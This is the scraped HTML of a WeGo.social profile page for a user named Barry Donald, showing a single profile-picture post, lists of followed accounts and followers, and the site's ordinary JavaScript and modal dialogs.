   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="37651">
            <!-- <a href="https://wego.social/barrydonald1" data-ajax="?link1=timeline&u=barrydonald1"><b>Barry Donald</b></a> -->
            <a ondblclick="window.open('https://wego.social/barrydonald1')" class="pointer" ><b>Barry Donald</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-37651" class="alert-box-37651 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(37651, 0)" class="  btn btn-default btn-sm alert-box-button-37651" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1899800" title="2020-08-08T14:52:57+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1899800" title="8 Aug 2020 - 02:52 pm" target="_blank">8 Aug 2020 - 02:52 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1899800">
                <p onclick="Wo_OpenLightBox(1899800)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1899800"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(1899800);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1899800">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1899800 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1899800 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                01-01-70            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United Kingdom            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/barrydonald1" data-ajax="?link1=albums&user=barrydonald1">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(37651);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/barrydonald1/following" data-ajax="?link1=timeline&u=barrydonald1&type=following" class="pointer">
         Following</a>
		 <h5>151</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Bjanuary17" data-ajax="?link1=timeline&u=Bjanuary17">
            <img src="https://wego.social/upload/photos/2020/08/LD4htKEBiYbd4yINtDS2_08_8d9b2a8ec75693049e93f147ab50b225_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Bonnie</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Trumpgirlpatriot" data-ajax="?link1=timeline&u=Trumpgirlpatriot">
            <img src="https://wego.social/upload/photos/2020/08/KDDAznRE9JT7VeIHsFod_08_e74f02251427cc7536004f5ac6dc0ecb_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Brandy Dav</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/NotAgainstFleshandBlood" data-ajax="?link1=timeline&u=NotAgainstFleshandBlood">
            <img src="https://wego.social/upload/photos/2020/08/ymUGTgSAWxLE6VW9Dskd_08_134a12f1874732fc65565971ad8ad37f_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">NotAgainst</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kandihelton27" data-ajax="?link1=timeline&u=kandihelton27">
            <img src="https://wego.social/upload/photos/2020/08/mIRAYBj1o9PqMlNNPGoF_08_0743326d5fdf459c2129e0fd1fe386ac_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Save the C</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Halcyonicdiva" data-ajax="?link1=timeline&u=Halcyonicdiva">
            <img src="https://wego.social/upload/photos/2020/08/q2Czfbxr4eG28LukPU5c_08_9cf0c3215d384e34c6074e9eefef5030_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">HalcyonicD</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/BHleaf" data-ajax="?link1=timeline&u=BHleaf">
            <img src="https://wego.social/upload/photos/2020/08/yngnVpuLFlFbU3RhOmHb_07_1c6d1438b65ac0655878311d4dfa0716_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">BHleaf</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kenny6034" data-ajax="?link1=timeline&u=Kenny6034">
            <img src="https://wego.social/upload/photos/2020/08/UhnJD3Xcveg2FB9lK1DL_07_428f6136e91e4e5b4d0ad88d73b8e96f_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Kenny6034</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PsKitty" data-ajax="?link1=timeline&u=PsKitty">
            <img src="https://wego.social/upload/photos/2020/08/pOqhhsNwwwkl4SXY8OPc_07_7262beeb9644c6d7632652d711e73c74_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">PsKitty</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ssloan777" data-ajax="?link1=timeline&u=ssloan777">
            <img src="https://wego.social/upload/photos/2020/08/Ndg6pxnL62LYrrOJxn7Z_07_d74dbb5905fd6cef4a299f8c30bdbe54_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">ssloan777</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(37651);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/barrydonald1/followers" data-ajax="?link1=timeline&u=barrydonald1&type=followers">
         Followers</a>
		 <h5>32</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Amelia_trading" data-ajax="?link1=timeline&u=Amelia_trading">
            <img src="https://wego.social/upload/photos/2022/02/Bq6AUjjFJyfZoPjJcNr7_12_6ec12b74f43d217199008644053a320a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Amelia_tra</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lifeisgood1313" data-ajax="?link1=timeline&u=lifeisgood1313">
            <img src="https://wego.social/upload/photos/2022/01/qzXpiFhdSRCSZ8ZordTC_17_cb2874b33d4ab787528264ed5bcafcf7_avatar.jpg?cache=1642451384">
            <div class="sidebar-listed-user-name">Conner Deb</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JeffWhite" data-ajax="?link1=timeline&u=JeffWhite">
            <img src="https://wego.social/upload/photos/2021/01/4MIW2eycFN1uzPmpMnUA_14_d9d6e846e3e518e62b4c20f4440227d4_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Jeff White</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/smith09" data-ajax="?link1=timeline&u=smith09">
            <img src="https://wego.social/upload/photos/2020/10/QE5BGxXlOiInIx7eNT2L_10_6b42587a69d6322e6d730e6e0ac6ee19_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">steve smit</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Beretta1" data-ajax="?link1=timeline&u=Beretta1">
            <img src="https://wego.social/upload/photos/2020/11/2malflkk4V2InitqC5L9_09_f20790e5d7f068a0faf53cfea04c0988_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Beretta1</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(37651);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/barrydonald1/likes" data-ajax="?link1=timeline&u=barrydonald1&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/barrydonald1/groups" data-ajax="?link1=timeline&u=barrydonald1&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-37651" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0" id="updateImage-37651"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-37651"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(37651,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Barrydonald1			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
